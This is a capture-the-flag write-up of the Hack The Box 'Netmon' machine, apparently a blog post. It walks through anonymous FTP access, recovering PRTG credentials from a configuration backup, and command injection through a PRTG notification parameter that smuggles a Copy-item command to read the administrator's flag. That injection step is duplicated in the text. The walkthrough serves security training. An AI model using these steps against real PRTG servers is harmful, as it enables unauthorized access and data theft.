HTB-Netmon(writeup)
Hack
The Box - Netmon
Hey
guys today Netmon retired and here’s my writeup on the machine. It was a easy
machine that’s everything I can say about it.
IP
of the Box : 10.10.10.152
As

always we will start with nmap to scan for open ports and services :
nmap –sC –sV –A 10.10.10.152
We got ftp on port 21, http on port
80 and smb. The most interesting thing is that anonymous login is allowed
on ftp.
For user.txtroot@kali:~/Desktop/HTB/boxes/netmon#
ftp 10.10.10.152Connected to 10.10.10.152.220 Microsoft FTP ServiceName (10.10.10.152:root):
anonymous331 Anonymous access
allowed, send identity (e-mail name) as password.Password:230 User logged in.Remote system type is
Windows_NT.ftp> ls200 PORT command
successful.125 Data connection already
open; Transfer starting.02-03-19 12:18AM 1024 .rnd02-25-19 10:15PM
<DIR> inetpub07-16-16 09:18AM
<DIR> PerfLogs02-25-19 10:56PM
<DIR> Program Files02-03-19 12:28AM
<DIR> Program Files
(x86)02-03-19 08:08AM
<DIR> Users02-25-19 11:49PM
<DIR> Windows226 Transfer complete.ftp> cd Users250 CWD command successful.ftp> ls200 PORT command
successful.125 Data connection already
open; Transfer starting.02-25-19 11:44PM
<DIR> Administrator06-28-19 06:43AM
<DIR> Public226 Transfer complete.ftp> cd Public250 CWD command successful.ftp> ls200 PORT command
successful.125 Data connection already
open; Transfer starting.02-03-19 08:05AM
<DIR> Documents07-16-16 09:18AM
<DIR> Downloads07-16-16 09:18AM
<DIR> Music07-16-16 09:18AM
<DIR> Pictures06-28-19 06:49AM 82 tester.txt02-03-19 12:35AM 33 user.txt07-16-16 09:18AM
<DIR> Videos226 Transfer complete.ftp> get user.txtlocal: user.txt remote:
user.txt200 PORT command successful.125 Data connection already
open; Transfer starting.WARNING! 1 bare linefeeds
received in ASCII modeFile may not have
transferred correctly.226 Transfer complete.33 bytes received in 0.07
secs (0.4790 kB/s)ftp>
cat User.txt: dd58ce67b49e15105************
Now getting root.txt
So Now in the ftp login we found something interesting
which is PRTG Network Monitor Credentials
ftp> ls -al200 PORT command successful.125 Data connection already open; Transfer starting.02-03-19 08:05AM <DIR> Application Data02-03-19 08:05AM <DIR> Desktop02-03-19 08:05AM <DIR> Documents02-03-19 12:15AM <DIR> Licenses11-20-16 10:36PM <DIR> Microsoft02-03-19 12:18AM <DIR> Paessler02-03-19 08:05AM <DIR> regid.1991-06.com.microsoft07-16-16 09:18AM <DIR> SoftwareDistribution02-03-19 08:05AM <DIR> Start Menu02-03-19 12:15AM <DIR> TEMP02-03-19 08:05AM <DIR> Templates11-20-16 10:19PM <DIR> USOPrivate11-20-16 10:19PM <DIR> USOShared02-25-19 10:56PM <DIR> VMware226 Transfer complete.ftp> cd Application Data/Paessler/PRTG Network Monitor250 CWD command successful.ftp> ls -la200 PORT command successful.125 Data connection already open; Transfer starting.02-03-19 12:40AM <DIR> Configuration Auto-Backups06-28-19 06:24AM <DIR> Log Database02-03-19 12:18AM <DIR> Logs (Debug)02-03-19 12:18AM <DIR> Logs (Sensors)02-03-19 12:18AM <DIR> Logs (System)06-28-19 06:24AM <DIR> Logs (Web Server)02-25-19 08:01PM <DIR> Monitoring Database06-28-19 06:54AM 1287578 PRTG Configuration.dat02-25-19 10:54PM 1189697 PRTG Configuration.old07-14-18 03:13AM 1153755 PRTG Configuration.old.bak06-28-19 06:25AM 1647701 PRTG Graph Data Cache.dat02-25-19 11:00PM <DIR> Report PDFs02-03-19 12:18AM <DIR> System Information Database02-03-19 12:40AM <DIR> Ticket Database02-03-19 12:18AM <DIR> ToDo Database226 Transfer complete.ftp> get "PRTG Configuration.old.bak"local: PRTG Configuration.old.bak remote: PRTG Configuration.old.bak200 PORT command successful.125 Data connection already open; Transfer starting.226 Transfer complete.1153755 bytes received in 3.04 secs (370.2494 kB/s)ftp>
I got the password which was PrTg@dmin2018 :
So at first the password does not work then I thaught
that it is old backup file so after some attempts I changed it to PrTg@dmin2019 and it worked :
We need to go
to the notifications settings on our web browser
Click “Setup”--> Click “Notifications” in “Account Settings”-->Click “Add new notification”-->Enable “Execute Program”-->Select “Demo exe notification - outfile.ps1” as the “Program File”
Now change the parameter to test.txt; Copy-item "C:\Users\Administrator\Desktop\root.txt" -Destination "C:\Users\Public\root.txt"
Click “Setup”--> Click “Notifications” in “Account Settings”-->Click “Add new notification”-->Enable “Execute Program”-->Select “Demo exe notification - outfile.ps1” as the “Program File”
Now change the parameter to test.txt; Copy-item "C:\Users\Administrator\Desktop\root.txt" -Destination "C:\Users\Public\root.txt"
We have
to create a useless notification to exploit the vulnerability.
So root.txt: 3018977fb944b**************



🔥🔥✌️✌️
ReplyDelete